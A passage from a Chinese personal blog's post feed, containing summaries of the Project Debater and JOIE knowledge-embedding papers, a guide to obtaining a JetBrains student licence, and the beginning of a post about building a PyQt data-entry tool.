Motion），之后双方都可以准备15分钟。</p></li><li><p>双方做三段陈述，具体可以看图：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210319154748.png" alt="陈述规则"></p></li><li><p>观众会在陈述之前和之后分别给正反方投票，能够拉到更多选票的人被视为获胜者。我不懂辩论的规则，我想应该是比谁更能过够改变观众的想法，就是<code>正→反</code>和<code>反→正</code>的数量对比。</p></li></ol><p>值得注意的是：</p><ul><li>人类选手不是随随便便选的，是曾经获世界大学生辩论赛冠军的选手；</li><li>这个实验的“动议”没有被用来构建Project Debater的训练数据；</li><li>这篇文章的重点是描述PD在一系列广泛话题上的表现，不局限于这次比赛。</li></ul><h2 id="系统架构"><a href="#系统架构" class="headerlink" title="系统架构"></a>系统架构</h2><p>一场辩论中AI要完成的任务非常多，端到端的模型在这个场景里就不适用了，那PD是如何应付这些任务的呢？</p><p>文章提到的解决方法是将问题分解为并行执行的模块化具体任务，具体可以分为四个模块：</p><ol><li>论点挖掘（Argument Mining）</li><li>论点知识库（Argument Knowledge Base)</li><li>反驳（Argument Rebuttal)</li><li>组织语言（Debate Construction）</li></ol><h3 id="论点挖掘-AM"><a href="#论点挖掘-AM" class="headerlink" title="论点挖掘 AM"></a>论点挖掘 AM</h3><p>该模型分成两个阶段，线下和线上：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210322145446.png" alt="论点挖掘流程"></p><p>对流程图的说明：</p><ol><li>声明（Claim）指对动议有<strong>明确立场</strong>的简明陈述；证据（Evidence）指能<strong>明确支撑或者反驳</strong>动议的一个简单句，用来证明声明是否正确。</li><li>检索算法是为了得到与动议相关的语句；</li><li>排序算法用的是神经网络模型，得到最相关的语句；</li><li>使用神经网络模型和基于知识的方法对语句的立场进行分类；</li><li>1.该阶段包含<strong>主题扩展</strong>的组件，用以寻找更多与辩论相关的概念；</li><li>在挖掘支持自身论点的同时也会挖掘<strong>支持对方的论点</strong>，以推理出对方可能会用到的声明或者证据，以便及时做出反应。</li></ol><h3 id="论点知识库-AKB"><a href="#论点知识库-AKB" class="headerlink" title="论点知识库  AKB"></a>论点知识库  AKB</h3><p>构建论点知识库旨在掌握不同辩论之间的共性，比如有的辩论虽然动议不同，但都是在讨论废除或者保持某项法例，属于相同的主题。也就是说AKB主要的作用是输出核心论点。</p><p>AKB中的文本可以是手动构建的，也可以是由机器抽取然后人为编辑的，可以是论点，也可以是引用，甚至是一些修饰性的类比和推理，他们被分成了不同的<strong>主题类别</strong>。</p><p>当被提及一个新的动议时，系统通过<strong>特征提取器</strong>来确定与该动议相关的<strong>主题类别</strong>，与该类别相关的文本都可以被用到接下来的发言之中，系统会根据他们与动议在<strong>语义上的联系</strong>来选择最相关文本。</p><p>除了应对新动议，AKB还是反驳模块的重要部分。当系统确定了对方表达了某个原则性论点，可以借助AKB来将这个论点映射为反驳他们的反论点。AKB中还包含了许多辩论中常见的情感术语，比如“有害的”，借助基于模式的方法，系统可以反驳聚焦于这些术语的论点。</p><p>可以说论点知识库是PD的小抄，密密麻麻的记载了各种话术、各种主题的辩论案例。</p><h3 id="反驳-AR"><a href="#反驳-AR" class="headerlink" title="反驳 AR"></a>反驳 AR</h3><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210321141252.png" alt="构建反驳的流程" style="zoom:80%;" /><p>就和上文提到的一样，构建反驳时参考了AKB中的一些关键性的语句，用来做为生成反驳的线索。但到了这一步，系统还不能够输出完整的反驳语句，需要进行最后一步，也就是组织语言。</p><h3 id="组织语言-DC"><a href="#组织语言-DC" class="headerlink" title="组织语言 DC"></a>组织语言 DC</h3><p><strong>组织语言</strong>虽然容易让我想起这个表情包<img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210321153001.jpg" alt="组织语言" style="zoom:50%;" />但是我真的找不到更合适的词了。</p><ol start="4"><li></li></ol><p>这样讲可能还是不太清楚，文章中给出了一个实际例子：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210321192357.png" alt="该系统的发言流程"></p><h2 id="总结与思考"><a href="#总结与思考" class="headerlink" title="总结与思考"></a>总结与思考</h2><ul><li><p>总结一些Project Debater的四个模块：</p><p>我觉得前三个模块分别对应了辩论中三个比较重要的因素：</p><ol><li>AM从大量的语料中获取论点，是一个以海量数据为基础的模型；</li><li>AKB主要作用是确定辩论的核心论点，避免出现大方向上的错误，当然也能帮助发现对手的错误；</li><li>AR是攻击对手的主要手段。</li></ol><p>当然光会这些技能是不够的，还得会巧舌如簧才能说服观众。</p></li><li><p>实现Project Debater有哪些难点？</p><ol><li>论辩结构非常复杂和微妙，有时还很晦涩，不像句子结构那么容易识别；</li><li>在真实世界中，论点没有清晰的边界，存在着互相引用、类比等等复杂且庞大的网络。</li></ol></li><li><p>尽管Project Debater还是一个初级辩手，但它已经是<strong>在自然人类语言中识别论点</strong>这一领域的重大进展了！</p></li></ul><blockquote><p>“Hi Siri，打开美团外卖。” “你都这么胖了还吃外卖。”</p><p>“小爱同学，我想吃麻辣烫。” “我觉得你应该吃点更健康的食物。”</p></blockquote>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> AI </tag>
            
            <tag> 辩论 </tag>
            
            <tag> 读论文 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>关于如何申请JetBrain的学生许可证</title>
      <link href="/post/37a5.html"/>
      <url>/post/37a5.html</url>
      
        <content type="html"><![CDATA[<p>Pycharm是一个强大专业的Python编辑器，分为专业版和社区版，相比于专业版，社区版阉割了很多功能，比如<code>Django</code>。身边的同学选择用别人分享的激活码来激活专业版，当然这样既不能稳定保持激活，也不合适！</p><p>前些天我发现JetBrain官方给学生和教师提供了激活专业版的渠道，覆盖了旗下所有的产品。</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210317205018.png" alt="激活后的效果"></p><p>分享一下我激活的步骤八：</p><ol><li><p>首先，<strong>最重要的一点</strong>是，你要确认你有教育邮箱，一般就是你们学校提供的以<code>edu.cn</code>结尾的邮箱，比如我们学校的邮箱是<code>@zjut.edu.cn</code>。</p></li><li><p>然后去<a href="https://www.jetbrains.com/">JetBrain</a>注册一个账号，亲测这一步用不用上面的邮箱都可。然后你会收到JetBrain发来的确认邮件，这边的信息都可以随便填我这就不展示了</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210317205627.png" alt="在这里填你自己的邮箱"></p></li><li><p>注册成功之后，你会看到这个界面，显示你没有激活的License</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210317210102.png" alt="没有License" style="zoom:67%;" /><p>这时候点击左上角回到JetBrain主页，找到这个地方</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210317210407.png" alt="申请入口" style="zoom:67%;" /></li><li><p>选择适用于学生和教师的许可证，点击最下方的申请。</p></li><li><p>然后你会看到这样一个界面，要填写的内容很少，点击申请他就给你发确认邮件了。</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210317211018.png" alt="填写信息"></p></li><li><p>这一步也<strong>非常关键</strong>，当我满怀期待的打开我的邮箱时，却发现里头空空如也，又去翻了翻垃圾箱，也是什么都没有。原来我们学校的邮件系统，会直接拒收某些邮件:cry:，不是拒绝之后放到垃圾箱，是直接拒收！！！你想找到这个邮件的话，要打开拦截队列：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210317213220.png" alt="拦截队列"></p><p>然后在这个里头找你被拦截的邮件</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210317213342.png" alt="这是我们的邮件网关"></p></li><li><p>完成这一步之后，你就可以拥有为期一年的许可证了，到期了也没关系，JetBrain会在到期前七天给你发邮件通知，只要你还是学生，你就能续命一年。</p></li><li><p>拥有许可证的你，可以在激活软件的时候选择登入JetBrain账号，名正言顺的拥有专业版的Pycharm。当然你也可以试着下载Toolbox，便于下载JetBrain全家桶！</p></li></ol>]]></content>
      
      
      <categories>
          
          <category> 技巧 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> JetBrain </tag>
            
            <tag> Pycharm </tag>
            
            <tag> Python </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>读论文—实例与本体概念联合嵌入知识库的通用表示学习</title>
      <link href="/post/ced9.html"/>
      <url>/post/ced9.html</url>
      
        <content type="html"><![CDATA[<p><em><strong>标题：</strong>Universal Representation Learning of Knowledge Bases by Jointly Embedding Instances and Ontological Concepts</em></p><p><em><strong>来源：</strong>KDD ‘19: Proceedings of the 25th ACM SIGKDD International Conference on Knowledge Discovery &amp; Data Mining</em></p><p><em><strong>地址：</strong></em><a href="https://link.zhihu.com/?target=https://dl.acm.org/doi/10.1145/3292500.3330838">https://dl.acm.org/doi/10.1145/3292500.3330838</a></p><p><strong><em>代码地址：</em></strong><a href="https://link.zhihu.com/?target=https://github.com/JunhengH/joie-kdd19">https://github.com/JunhengH/joie-kdd19</a></p><p>许多大型的<strong>知识库</strong>都<strong>同时</strong>表示知识图谱的两个视图，包括用来表示摘要或者常识的本体视图，和用来表示从本体中提取出来的特殊实体的实例视图。但是没有将两个视图<strong>单独</strong>表示出来的<strong>知识嵌入模型</strong>。该研究提出了two-view KG嵌入模型JOIE，目的是<strong>为了实现更好的知识嵌入</strong>以及<strong>支持依赖于多视图知识的新应用程序</strong>。</p><h2 id="背景"><a href="#背景" class="headerlink" title="背景"></a>背景</h2><p><img src="https://pic4.zhimg.com/v2-43423ec62e25059de7eadad7e7b2137f_b.jpg"></p><p>图1 双视角知识库示例。本体视图中橙色虚线表示层次元关系，黑色为规则元关系。</p><p>现存的知识图谱都<strong>可以</strong>分成如图1所示的两个视图</p><ol><li>实例视图的知识图谱，例如(“Barack Obama”,“isPoliticianOf ”, “United States”)</li><li>本体视图的知识图谱，例如(“polication”, “is leader of ”, “city”)</li></ol><p>同时，实例与本体视图之间由**视图间(cross-view)**关系来连接。</p><p>近年来对<strong>知识图谱的嵌入模型</strong>也有很多研究，但现有的模型都只针对其中<strong>一种视图</strong>进行设计。如果将双视图引入到<strong>知识表示模型</strong>中，可以有如下两点优势：</p><ol><li>实例嵌入为其相应的本体上的概念提供了详细而丰富的信息。例如，通过观察多个音乐家<strong>个体（instance）</strong>的嵌入，很大程度上可以确定其对应的<strong>概念（concept）</strong>“音乐家”的嵌入。</li><li>概念嵌入对其实例进行了<strong>高层次的总结</strong>，当一个实例很少被观察到时，这将会变得非常有帮助的，例如对于某个在<strong>实例视图</strong>中几乎没有关系的音乐家，我们仍然可以知道他&#x2F;她在实例嵌入空间中的粗略位置，因为他&#x2F;她不会离其他音乐家太远。</li></ol><h2 id="模型"><a href="#模型" class="headerlink" title="模型"></a>模型</h2><p><strong>Challenge：</strong></p><ol><li>实例与概念、关系与元关系之间虽然不相交，但是存在语义上的联系，且两者做映射非常复杂。</li><li>现有的视图间关系往往不足以覆盖大量的实体，导致没有足够的信息区对齐两个视图，同时也限制了视图间发现新关系的能力</li><li>两种视图的规模和拓扑结构也有很大不同，其中本体视图通常是稀疏的，提供较少类型的关系，并形成分层的子结构，而实例视图则更大并且具有更多的关系类型。</li></ol><p><strong>Solution：</strong></p><p><img src="https://pic3.zhimg.com/v2-d5f11fd46aaeb101821c07aa1ebcdd42_b.jpg"></p><p>图2 JOIE模型结构</p><h2 id="建模"><a href="#建模" class="headerlink" title="建模"></a><strong>建模</strong></h2><p><img src="https://pic4.zhimg.com/v2-a381eee47a35bcedffe4060a2090526b_b.jpg"></p><p>图3 跨视图关联模型从跨视图链接（绿色“类别”框中的虚线箭头）学习嵌入。默认的视图内模型从每个视图中的三元组（灰色框）中学习嵌入。层次结构感知的视图内模型对在本体（或“层次结构”梯形）中形成层次结构的元关系事实进行建模</p><h3 id="跨视图关联模型"><a href="#跨视图关联模型" class="headerlink" title="跨视图关联模型"></a>跨视图关联模型</h3><ul><li>Cross-view Grouping (CG)——跨视图分组技术</li></ul><p><img src="https://pic1.zhimg.com/v2-cc9ef630dba6902e9175290a8983700c_b.jpg"></p><p>图4 跨视图分组技术</p><p>如图4所示，跨视图分组技术会假设本体视图的知识图谱和实例视图的知识图谱能够<strong>嵌入到同一空间中</strong>，并且“迫使”属于概念c的实例e在表示空间上<strong>靠近</strong>概念c。以此定义学习的loss为：</p><p><img src="https://www.zhihu.com/equation?tex=J_%7B%5Cmathrm%7BCross%7D%7D%5E%7B%5Cmathrm%7BCG%7D%7D=%5Cfrac%7B1%7D%7B%7C%5Cmathcal%7BS%7D%7C%7D+%5Csum_%7B(e,+c)+%5Cin+%5Cmathcal%7BS%7D%7D%5Cleft%5B%5C%7C%5Cmathrm%7Bc%7D-%5Cmathrm%7Be%7D%5C%7C_%7B2%7D-%5Cgamma%5E%7B%5Cmathrm%7BCG%7D%7D%5Cright%5D_%7B+%7D" alt="[公式]"> （1）</p><p>式中S表示具有is_A关系的实例与概念关系对； <img src="https://www.zhihu.com/equation?tex=%5Cgamma%5E%7B%5Cmathrm%7BCG%7D%7D" alt="[公式]"> 表示训练的超参数，也是图4中圆的半径；<img src="https://www.zhihu.com/equation?tex=%5Bx%5D_%7B+%7D+=%3E+max%5B+x,0%5D" alt="[公式]"> 。式（1）表示如果e出离了c圆之外，就会产生惩罚。</p><ul><li>Cross-view Transformation (CT)——跨视图转换技术</li></ul><p><img src="https://pic2.zhimg.com/v2-db4b6e544b5da0516ae4c9d15c9c1299_b.jpg"></p><p>图5 跨视图转换技术</p><p>和CG不同的是，CT允许两个视图<strong>彼此完全不相同</strong>，通过转换之后将两个视图<strong>对齐</strong>在一起。也就是说，转换之后，一个实例的嵌入将会被放置在本体视图中，且<strong>靠近</strong>该实例所属的概念嵌入。即</p><p><img src="https://www.zhihu.com/equation?tex=%5Cmathbf%7Bc%7D+%5Cleftarrow+f_%7B%5Cmathrm%7BCT%7D%7D(%5Cmathbf%7Be%7D),+%5Cforall(e,+c)+%5Cin+%5Cmathcal%7BS%7D" alt="[公式]"> （2）</p><p>这里的 <img src="https://www.zhihu.com/equation?tex=f_%7B%5Cmathrm%7BCT%7D%7D(%5Cmathbf%7Be%7D)=%5Csigma%5Cleft(%5Cmathbf%7BW%7D_%7B%5Cmathrm%7Bct%7D%7D+%5Ccdot+%5Cmathbf%7Be%7D+%5Cmathbf%7Bb%7D_%7B%5Cmathrm%7Bct%7D%7D%5Cright)" alt="[公式]"> 是一个非线性的<strong>仿射变换</strong><a href="#ref_1">[1]</a>，由此定义loss</p><p><img src="https://www.zhihu.com/equation?tex=%5Cbegin%7Barray%7D%7Bc%7D+J_%7B%5Cmathrm%7BCross%7D%7D%5E%7B%5Cmathrm%7BCT%7D%7D=%5Cfrac%7B1%7D%7B%7CS%7C%7D+%5Csum_%7B(e,+c)+%5Cin+S%5Cwedge%5Cleft(e,+c%5E%7B%5Cprime%7D%5Cright)+%5Cnotin+S%7D%5Cleft%5B%5Cgamma%5E%7B%5Cmathrm%7BCT%7D%7D+%5Cleft%5C%7C%5Cmathbf%7Bc%7D-f_%7B%5Cmathrm%7BCT%7D%7D(%5Cmathbf%7Be%7D)%5Cright%5C%7C_%7B2%7D-%5Cleft%5C%7C%5Cmathbf%7Bc%7D%5E%7B%5Cprime%7D-f_%7B%5Cmathrm%7BCT%7D%7D(%5Cmathbf%7Be%7D)%5Cright%5C%7C_%7B2%7D%5Cright%5D_%7B+%7D+%5C%5C++%5Cend%7Barray%7D" alt="[公式]"></p><p>(3)</p><p><strong>视图内嵌入模型</strong></p><p>视图内模型的目的是在两个嵌入空间中分别保留KB的每个视图中的原始结构信息。由于实例视图中的关系和本体视图中的元关系的语义含义不同，因此有助于为每个视图提供单独的处理方式，而不是将它们组合为单个表示模式，从而提高了性能。文中提供了两种嵌入模型。</p><ul><li>Default Intra-view Model——默认内部视图模型</li></ul><p>即通过现有的知识图谱表示模型来进行学习，包括TransE,DistMult,HolE，其得分函数如(4)</p><p><img src="https://www.zhihu.com/equation?tex=%5Cbegin%7Baligned%7D+f_%7B%5Ctext+%7BTransE+%7D%7D(%5Cmathbf%7Bh%7D,+%5Cmathbf%7Br%7D,+%5Cmathbf%7Bt%7D)+&=-%7C%7C+%5Cmathbf%7Bh%7D+%5Cmathbf%7Br%7D-%5Cmathbf%7Bt%7D+%5C%7C_%7B2%7D+%5C%5C+f_%7B%5Ctext+%7BMult+%7D%7D(%5Cmathbf%7Bh%7D,+%5Cmathbf%7Br%7D,+%5Cmathbf%7Bt%7D)+&=(%5Cmathbf%7Bh%7D+%5Ccirc+%5Cmathbf%7Bt%7D)+%5Ccdot+%5Cmathbf%7Br%7D+%5C%5C+f_%7B%5Ctext+%7BHolE+%7D%7D(%5Cmathbf%7Bh%7D,+%5Cmathbf%7Br%7D,+%5Cmathbf%7Bt%7D)+&=(%5Cmathbf%7Bh%7D+%5Cstar+%5Cmathbf%7Bt%7D)+%5Ccdot+%5Cmathbf%7Br%7D+%5Cend%7Baligned%7D" alt="[公式]"> (4)</p><p>优化目标即最小化所有三元组（包括实例间三元组和概念间三元组）的loss：</p><p><img src="https://www.zhihu.com/equation?tex=%5Cbegin%7Baligned%7D+J_%7B%5Ctext+%7BIntra+%7D%7D%5E%7BG%7D=%5Cfrac%7B1%7D%7B%7C%5Cmathcal%7BG%7D%7C%7D+&+%5Csum_%7B(h,+r,+t)+%5Cin+%5Cmathcal%7BG%7D%5Cwedge%5Cleft(h%5E%7B%5Cprime%7D,+r,+t%5E%7B%5Cprime%7D%5Cright)+%5Cnotin+%5Cmathcal%7BG%7D%7D%5Cleft%5B%5Cgamma%5E%7B%5Cmathcal%7BG%7D%7D+f%5Cleft(%5Cmathbf%7Bh%7D%5E%7B%5Cprime%7D,+%5Cmathbf%7Br%7D,+%5Cmathbf%7Bt%7D%5E%7B%5Cprime%7D%5Cright)-f(%5Cmathbf%7Bh%7D,+%5Cmathbf%7Br%7D,+%5Cmathbf%7Bt%7D)%5Cright%5D_%7B+%7D+%5C%5C+&++%5Cend%7Baligned%7D" alt="[公式]"> (5)</p><p>其中 <img src="https://www.zhihu.com/equation?tex=%EF%BC%88%5Cmathbf%7Bh%7D%5E%7B%5Cprime%7D,+%5Cmathbf%7Br%7D,+%5Cmathbf%7Bt%7D%5E%7B%5Cprime%7D%EF%BC%89" alt="[公式]"> 表示表示头尾被替换，不存在于图谱中的三元组。这个损失天然就适用于两个不同的视图，我们用两个视图的损失函数构建一个<strong>联合损失函数</strong>：</p><p><img src="https://www.zhihu.com/equation?tex=J_%7B%5Ctext+%7BIntra+%7D%7D=J_%7B%5Ctext+%7BIntra+%7D%7D%5E%7BG_%7BI%7D%7D+%5Calpha_%7B1%7D+%5Ccdot+J_%7B%5Ctext+%7BIntra+%7D%7D%5E%7BG_%7BO%7D%7D" alt="[公式]"> （6）</p><p>式中的α1用来调节权重</p><ul><li>Hierarchy-Aware Intra-view Model for the Ontology. ——本体的层次感知视图内模型</li></ul><p>默认内部视图模型并不能对本体视图的概念间上下位关系进行很好的建模。作者提出了层次感知视图内模型，这一模型进一步区分了<strong>形成本体层级结构</strong>的元关系（如”subclass_of”和”is_a”)和视图内模型中<strong>常规</strong>的语义关系（如”related_to”)。</p><p>这里设计方法类似CT，即给定一个具备subclass_of关系的概念对 <img src="https://www.zhihu.com/equation?tex=(c_l,c_t)" alt="[公式]"> ，认为存在非线形变换可以将<strong>粗粒度</strong>的概念（上位概念）映射为<strong>细粒度</strong>的概念（下位概念），其公式可以表示：</p><p><img src="https://www.zhihu.com/equation?tex=g_%7B%5Cmathrm%7BHA%7D%7D%5Cleft(%5Cmathrm%7Bc%7D_%7Bh%7D%5Cright)=%5Csigma%5Cleft(%5Cmathrm%7BW%7D_%7B%5Cmathrm%7BHA%7D%7D+%5Ccdot+%5Cmathrm%7Bc%7D_%7Bl%7D+%5Cmathrm%7Bb%7D_%7B%5Cmathrm%7BHA%7D%7D%5Cright)" alt="[公式]"> （7）</p><p>式中的<img src="https://www.zhihu.com/equation?tex=%7BW%7D_%7B%5Cmathrm%7BHA%7D%7D+%E3%80%81%7Bb%7D_%7B%5Cmathrm%7BHA%7D%7D+" alt="[公式]">都是训练的参数。由此定义的loss为</p><p><img src="https://www.zhihu.com/equation?tex=%5Cbegin%7Baligned%7D+J_%7B%5Ctext+%7BIntra+%7D%7D%5E%7B%5Cmathrm%7BHA%7D%7D=%5Cfrac%7B1%7D%7B%7C%5Cmathcal%7BT%7D%7C%7D+&+%5Csum_%7B%5Cleft(c_%7Bl%7D,+c_%7Bh%7D%5Cright)+%5Cin+%5Cmathcal%7BT%7D%5Cwedge%5Cleft(c_%7Bl%7D,+c_%7Bh%7D%5E%7B%5Cprime%7D%5Cright)+%5Cnotin+%5Cmathcal%7BT%7D%7D%5Cleft%5B%5Cgamma%5E%7B%5Cmathrm%7BHA%7D%7D+%5Cleft%5C%7C%5Cmathbf%7Bc%7D_%7Bh%7D-g%5Cleft(%5Cmathbf%7Bc%7D_%7Bl%7D%5Cright)%5Cright%5C%7C_%7B2%7D-%5Cleft%5C%7C%5Cmathbf%7Bc%7D_%7B%5Cmathbf%7Bh%7D%7D%5E%7B%5Cprime%7D-g%5Cleft(%5Cmathbf%7Bc%7D_%7B%5Cmathbf%7Bl%7D%7D%5Cright)%5Cright%5C%7C_%7B2%7D%5Cright%5D_%7B+%7D+%5C%5C+&++%5Cend%7Baligned%7D" alt="[公式]"> （8）</p><p>再列出联合loss</p><p><img src="https://www.zhihu.com/equation?tex=J_%7B%5Ctext+%7BIntra+%7D%7D=J_%7B%5Ctext+%7BIntra+%7D%7D%5E%7B%5Cmathcal%7BG%7D_%7BI%7D%7D+%5Calpha_%7B1%7D+%5Ccdot+J_%7B%5Ctext+%7BIntra+%7D%7D%5E%7B%5Cmathcal%7BG%7D+%5Ccirc%5Cbackslash+%5Cmathcal%7BT%7D%7D++%5Calpha_%7B2%7D+%5Ccdot+J_%7B%5Ctext+%7BIntra+%7D%7D%5E%7B%5Cmathrm%7BHA%7D%7D" alt="[公式]"> （9）</p><p>式中 <img src="https://www.zhihu.com/equation?tex=J_%7B%5Ctext+%7BIntra+%7D%7D%5E%7BG+%5Ccirc%5Cbackslash+%5Cmathcal%7BT%7D%7D" alt="[公式]"> 表示使用<strong>默认内部视图模型</strong>再常规语义关系三元组上训练所得到的损失。<img src="https://www.zhihu.com/equation?tex=J_%7B%5Ctext+%7BIntra+%7D%7D%5E%7B%5Cmathrm%7BHA%7D%7D" alt="[公式]"> 表示在具有本体关系<strong>层次结构的元关系</strong>的三元组上进行了明确的训练之后得到的损失，这与等式6有很大不同。</p><h2 id="联合训练"><a href="#联合训练" class="headerlink" title="联合训练"></a>联合训练</h2><p><img src="https://www.zhihu.com/equation?tex=J=J_%7B%5Ctext+%7BIntra+%7D%7D+%5Comega+%5Ccdot+J_%7B%5Ctext+%7BCross+%7D%7D" alt="[公式]"> （10）</p><p>式中ω是一个大于零的正参数，用来平衡两个J。</p><p>文中还讲到了他们的训练手法</p><blockquote><p>Instead of directly updating J, our implementation optimizes JIntra GI , JIntra GO and JCross alternately. In detail, we optimize θnew ← θold - η∇JIntra and θnew ← θold - (ωη)∇JCross in successive steps within one epoch.η is the learning rate, and ω differentiates between the learning rates for intra-view and cross-view losses.</p></blockquote><h2 id="实验"><a href="#实验" class="headerlink" title="实验"></a>实验</h2><ul><li>数据集</li></ul><p>数据集方面，由于现有方法大多只关注对一个视图的知识建模，缺少融合两个视图特点的公开评测数据。所以作者从YAGO和DBpedia构建了两个更符合真实知识图谱结构的数据集YAGO26K-906和DB111K-174。数据集的相关信息统计如下<a href="#ref_2">[2]</a>：</p><p><img src="https://pic4.zhimg.com/v2-5c933cf75d82dce678c5df423c07ec23_b.jpg"></p><p>表1 数据集概览</p><p>主要完成了<strong>知识图谱补全</strong>和<strong>实体分类</strong>的两个任务，都显示了该模型有不错的性能。这里篇幅有限，就不给人家打广告了。</p><h2 id="参考"><a href="#参考" class="headerlink" title="参考"></a>参考</h2><ol><li><a href="#ref_1_0">^</a>仿射变换 <a href="https://zh.wikipedia.org/wiki/%E4%BB%BF%E5%B0%84%E5%8F%98%E6%8D%A2">https://zh.wikipedia.org/wiki/%E4%BB%BF%E5%B0%84%E5%8F%98%E6%8D%A2</a></li><li><a href="#ref_2_0">^</a>机器之心 <a href="https://www.jiqizhixin.com/articles/2019-08-12-3">https://www.jiqizhixin.com/articles/2019-08-12-3</a></li></ol>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> KB </tag>
            
            <tag> 嵌入学习 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>用PyQT写小工具</title>
      <link href="/post/3515.html"/>
      <url>/post/3515.html</url>
      
        <content type="html"><![CDATA[<p>最近写的论文有手动建立案例的需求，一开始采用的方法是建一个json模板，然后在模板上改关键词，就像这样：</p><pre class=" language-json"><code class="language-json">&amp;#<span class="token number">123</span><span class="token punctuation">;</span>    <span class="token property">"有限元分析案例"</span><span class="token operator">:</span> <span class="token punctuation">[</span>        &amp;#<span class="token number">123</span><span class="token punctuation">;</span>            <span class="token property">"产品信息"</span><span class="token operator">:</span> <span class="token punctuation">[</span>                &amp;#<span class="token number">123</span><span class="token punctuation">;</span>                    <span class="token property">"产品名称"</span><span class="token operator">:</span> <span class="token punctuation">[</span>                        <span class="token string">"none"</span>                    <span class="token punctuation">]</span><span class="token punctuation">,</span>                    <span class="token property">"分析对象"</span><span class="token operator">:</span> <span class="token punctuation">[</span>                        <span class="token string">"none"</span>                    <span class="token punctuation">]</span><span class="token punctuation">,</span>                    <span class="token property">"产品材料"</span><span class="token operator">:</span> <span class="token punctuation">[</span>                        <span class="token string">"none"</span>                    <span class="token punctuation">]</span>                &amp;#<span class="token number">125</span><span class="token punctuation">;</span>            <span class="token punctuation">]</span><span class="token punctuation">,</span>            <span class="token property">"设计"</span><span class="token operator">:</span> <span class="token punctuation">[</span>                &amp;#<span class="token number">123</span><span class="token punctuation">;</span>                    <span class="token property">"设计尺寸"</span><span class="token operator">:</span> <span class="token punctuation">[</span>                        <span class="token string">"none"</span>                    <span class="token punctuation">]</span><span class="token punctuation">,</span>                    <span class="token property">"设计参数"</span><span class="token operator">:</span> <span class="token punctuation">[</span>                        <span class="token string">"none"</span>                    <span class="token punctuation">]</span><span class="token punctuation">,</span>                    <span class="token property">"补强条件"</span><span class="token operator">:</span> <span class="token punctuation">[</span>                        <span class="token string">"none"</span>                    <span class="token punctuation">]</span>                &amp;#<span class="token number">125</span><span class="token punctuation">;</span>            <span class="token punctuation">]</span><span class="token punctuation">,</span>            <span class="token property">"工况"</span><span class="token operator">:</span> <span class="token punctuation">[</span>                &amp;#<span class="token number">123</span><span class="token punctuation">;</span>                    <span class="token property">"介质"</span><span class="token operator">:</span> <span class="token punctuation">[</span>                        <span class="token string">"none"</span>                    <span class="token punctuation">]</span><span class="token punctuation">,</span>                    <span class="token property">"环境条件"</span><span class="token operator">:</span> <span class="token punctuation">[</span>                        <span class="token string">"none"</span>                    <span class="token punctuation">]</span><span class="token punctuation">,</span>                    <span class="token property">"应力条件"</span><span class="token operator">:</span> <span class="token punctuation">[</span>                        <span class="token string">"none"</span>                    <span class="token punctuation">]</span>                &amp;#<span class="token number">125</span><span class="token punctuation">;</span>            <span class="token punctuation">]</span><span class="token punctuation">,</span>            <span class="token property">"分析条件"</span><span class="token operator">:</span> <span class="token punctuation">[</span>                &amp;#<span class="token number">123</span><span class="token punctuation">;</span>                    <span class="token property">"材料属性"</span><span class="token operator">:</span> <span class="token punctuation">[</span>                        <span class="token string">"none"</span>                    <span class="token punctuation">]</span><span class="token punctuation">,</span>                    <span class="token property">"边界条件"</span><span class="token operator">:</span> <span class="token punctuation">[</span>                        <span class="token string">"none"</span>                    <span class="token punctuation">]</span><span class="token punctuation">,</span>                    <span class="token property">"接触类型"</span><span class="token operator">:</span> <span class="token punctuation">[</span>                        <span class="token string">"none"</span>                    <span class="token punctuation">]</span><span class="token punctuation">,</span>                    <span class="token property">"约束条件"</span><span class="token operator">:</span> <span class="token punctuation">[</span>                        <span class="token string">"none"</span>                    <span class="token punctuation">]</span><span class="token punctuation">,</span>                    <span class="token property">"载荷类型"</span><span class="token operator">:</span> <span class="token punctuation">[</span>                        <span class="token string">"none"</span>                    <span class="token punctuation">]</span>                &amp;#<span class="token number">125</span><span class="token punctuation">;</span>            <span class="token punctuation">]</span><span class="token punctuation">,</span>            <span class="token property">"分析类型"</span><span class="token operator">:</span> <span class="token punctuation">[</span>                <span class="token string">"none"</span>            <span class="token punctuation">]</span>        &amp;#<span class="token number">125</span><span class="token punctuation">;</span>    <span class="token punctuation">]</span>&amp;#<span class="token number">125</span><span class="token punctuation">;</span></code></pre><p>但是这样做效率太低了，遂有了做一个小工具的想法。主要实现几个功能：</p><ul><li>信息通过文本框录入，是最基本的交互方式；</li><li>建立的案例以json格式保存；</li><li>要能够读取和修改案例，实现案例的管理（还没做😂）</li></ul><p>最后做出来这个样子的界面：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210119103800.png" alt="小工具的主界面"></p><p>总结一下做这个的时候遇到的一些坑：</p><h3 id="1-Text与PlainText（小坑）"><a href="#1-Text与PlainText（小坑）" class="headerlink" title="1. Text与PlainText（小坑）"></a>1. Text与PlainText（小坑）</h3><p>QTdesigner中有两种文本框输入控件</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210119104145.png" alt="两种控件"></p><p>一开始我用了第一种<code>Text Edit</code>，手动输入文本没有问题，但是从别处复制粘贴过来的文本都是带格式的。再看这俩控件的图标，原来<code>Plain 